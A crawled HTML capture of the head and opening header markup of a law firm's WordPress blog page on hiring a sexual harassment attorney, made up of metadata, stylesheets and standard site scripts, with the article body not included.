

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mclawapc.com/how-to-hire-an-attorney-for-sexual-harassment-cases/
body_size: 15005
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_3088 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to Hire an Attorney for Sexual Harassment Cases - Mark Charles Law, APC</title>
	<meta name="description" content="Are you in need of a sexual harassment attorney in Pomona? This guide will help you find the legal representation you need." />
	<link rel="canonical" href="https://www.mclawapc.com/how-to-hire-an-attorney-for-sexual-harassment-cases/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Hire an Attorney for Sexual Harassment Cases - Mark Charles Law, APC" />
	<meta property="og:description" content="Are you in need of a sexual harassment attorney in Pomona? This guide will help you find the legal representation you need." />
	<meta property="og:url" content="https://www.mclawapc.com/how-to-hire-an-attorney-for-sexual-harassment-cases/" />
	<meta property="og:site_name" content="Mark Charles Law, APC" />
	<meta property="article:published_time" content="2023-05-01T19:27:59+00:00" />
	<meta property="article:modified_time" content="2025-12-03T06:15:26+00:00" />
	<meta property="og:image" content="https://www.mclawapc.com/wp-content/uploads/2023/05/lady-liberty.jpg" />
	<meta name="author" content="Mark Charles Esq." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Mark Charles Esq." />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mclawapc.com/how-to-hire-an-attorney-for-sexual-harassment-cases/","url":"https://www.mclawapc.com/how-to-hire-an-attorney-for-sexual-harassment-cases/","name":"How to Hire an Attorney for Sexual Harassment Cases - Mark Charles Law, APC","isPartOf":{"@id":"https://www.mclawapc.com/#website"},"primaryImageOfPage":{"@id":"https://www.mclawapc.com/how-to-hire-an-attorney-for-sexual-harassment-cases/#primaryimage"},"image":{"@id":"https://www.mclawapc.com/how-to-hire-an-attorney-for-sexual-harassment-cases/#primaryimage"},"thumbnailUrl":"https://www.mclawapc.com/wp-content/uploads/2023/05/lady-liberty.jpg","datePublished":"2023-05-01T19:27:59+00:00","dateModified":"2025-12-03T06:15:26+00:00","author":{"@id":"https://www.mclawapc.com/#/schema/person/c4f3e8072553146e0bc7bb3343030329"},"description":"Are you in need of a sexual harassment attorney in Pomona? This guide will help you find the legal representation you need.","breadcrumb":{"@id":"https://www.mclawapc.com/how-to-hire-an-attorney-for-sexual-harassment-cases/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mclawapc.com/how-to-hire-an-attorney-for-sexual-harassment-cases/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mclawapc.com/how-to-hire-an-attorney-for-sexual-harassment-cases/#primaryimage","url":"https://www.mclawapc.com/wp-content/uploads/2023/05/lady-liberty.jpg","contentUrl":"https://www.mclawapc.com/wp-content/uploads/2023/05/lady-liberty.jpg","width":624,"height":416,"caption":"lady-liberty"},{"@type":"BreadcrumbList","@id":"https://www.mclawapc.com/how-to-hire-an-attorney-for-sexual-harassment-cases/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mclawapc.com/"},{"@type":"ListItem","position":2,"name":"How to Hire an Attorney for Sexual Harassment Cases"}]},{"@type":"WebSite","@id":"https://www.mclawapc.com/#website","url":"https://www.mclawapc.com/","name":"Mark Charles Law, APC","description":"Over 20 Years of Business and Employment Law Experience in the Courtroom","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mclawapc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.mclawapc.com/#/schema/person/c4f3e8072553146e0bc7bb3343030329","name":"Mark Charles Esq.","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mclawapc.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/05900f3446d7c34fdf6e4ba311cc48f9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/05900f3446d7c34fdf6e4ba311cc48f9?s=96&d=mm&r=g","caption":"Mark Charles Esq."},"url":"https://www.mclawapc.com/author/dhpdev/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Mark Charles Law, APC &raquo; Feed" href="https://www.mclawapc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mark Charles Law, APC &raquo; Comments Feed" href="https://www.mclawapc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mark Charles Law, APC &raquo; How to Hire an Attorney for Sexual Harassment Cases Comments Feed" href="https://www.mclawapc.com/how-to-hire-an-attorney-for-sexual-harassment-cases/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CLato:300,400,700' type='text/css' media='all'/> 
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mclawapc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.mclawapc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='simple-sitemap-css-css' href='https://www.mclawapc.com/wp-content/plugins/simple-sitemap-pro/lib/assets/css/simple-sitemap.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.mclawapc.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-grid-css' href='https://www.mclawapc.com/wp-content/themes/enfold/css/grid.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.mclawapc.com/wp-content/themes/enfold/css/base.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.mclawapc.com/wp-content/themes/enfold/css/layout.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.mclawapc.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.mclawapc.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css' href='https://www.mclawapc.com/wp-content/themes/enfold/css/print.css?ver=4.2' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.mclawapc.com/wp-content/uploads/dynamic_avia/enfold_child.css?ver=6628e61359e95' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.mclawapc.com/wp-content/themes/enfold/css/custom.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://www.mclawapc.com/wp-content/themes/enfold-child/style.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-gravity-css' href='https://www.mclawapc.com/wp-content/themes/enfold/config-gravityforms/gravity-mod.css?ver=1' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.mclawapc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.mclawapc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.mclawapc.com/wp-content/themes/enfold/js/avia-compat.js?ver=4.2' id='avia-compat-js'></script>
<link rel="https://api.w.org/" href="https://www.mclawapc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mclawapc.com/wp-json/wp/v2/posts/3088" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mclawapc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.mclawapc.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.mclawapc.com/?p=3088' />
<link rel="alternate" type="application/json+oembed" href="https://www.mclawapc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mclawapc.com%2Fhow-to-hire-an-attorney-for-sexual-harassment-cases%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.mclawapc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mclawapc.com%2Fhow-to-hire-an-attorney-for-sexual-harassment-cases%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 4: Google Tag -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M5CVC0X1Q5"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-M5CVC0X1Q5');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 27: Header structured data -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WPHeader",
  "@id": "https://www.mclawapc.com/#header",
  "url": "https://www.mclawapc.com/",
  "hasPart": [
    {
      "@type": "SiteNavigationElement",
      "name": "Our Attorney",
      "url": "https://www.mclawapc.com/mark-charles/",
      "hasPart": [
        {
          "@type": "SiteNavigationElement",
          "name": "Nuestro Abogado",
          "url": "https://www.mclawapc.com/mark-charles-espanol/"
        }
      ]
    },
    {
      "@type": "SiteNavigationElement",
      "name": "Practice Areas",
      "url": "https://www.mclawapc.com/practice-areas/",
      "hasPart": [
        {
          "@type": "SiteNavigationElement",
          "name": "Employment Law",
          "url": "https://www.mclawapc.com/practice-areas/employment-law/"
        },
        {
          "@type": "SiteNavigationElement",
          "name": "Business Litigation",
          "url": "https://www.mclawapc.com/practice-areas/business-litigation/"
        },
        {
          "@type": "SiteNavigationElement",
          "name": "Lemon Law",
          "url": "https://www.mclawapc.com/practice-areas/lemon-law/"
        },
        {
          "@type": "SiteNavigationElement",
          "name": "La Ley del Limón",
          "url": "https://www.mclawapc.com/practice-areas/la-ley-del-limon/"
        }
      ]
    },
    {
      "@type": "SiteNavigationElement",
      "name": "Case Results",
      "url": "https://www.mclawapc.com/case-results/"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "Testimonials",
      "url": "https://www.mclawapc.com/testimonials/"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "Blog",
      "url": "https://www.mclawapc.com/blog/"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "Contact Us",
      "url": "https://www.mclawapc.com/contact/"
    }
  ]
}
</script>
<!-- /end HFCM by 99 Robots -->
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Mark Charles Law, APC RSS2 Feed" href="https://www.mclawapc.com/feed/" />
<link rel="pingback" href="https://www.mclawapc.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:150px; line-height: 150px; }
 .html_top_nav_header .av-logo-container{ height:150px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:148px; } 
</style>
<!--[if lt IE 9]><script src="https://www.mclawapc.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.mclawapc.com/wp-content/uploads/2022/08/favicon.png" type="image/png">


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

ML:384-PU:15-PLA:12
WP:6.2.8
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.mclawapc.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://www.mclawapc.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://www.mclawapc.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://www.mclawapc.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://www.mclawapc.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }

@font-face {font-family: 'flaticon'; font-weight: normal; font-style: normal;
src: url('https://www.mclawapc.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot');
src: url('https://www.mclawapc.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot?#iefix') format('embedded-opentype'), 
url('https://www.mclawapc.com/wp-content/uploads/avia_fonts/flaticon/flaticon.woff') format('woff'), 
url('https://www.mclawapc.com/wp-content/uploads/avia_fonts/flaticon/flaticon.ttf') format('truetype'), 
url('https://www.mclawapc.com/wp-content/uploads/avia_fonts/flaticon/flaticon.svg#flaticon') format('svg');
} #top .avia-font-flaticon, body .avia-font-flaticon, html body [data-av_iconfont='flaticon']:before{ font-family: 'flaticon'; }
</style><script data-account="QwtU8gXOEB" src="https://cdn.userway.org/widget.js"></script>
</head>




<body data-rsssl=1 id="top" class="post-template-default single single-post postid-3088 single-format-standard stretched playfair_display lato " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_small_border av_minimal_header av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
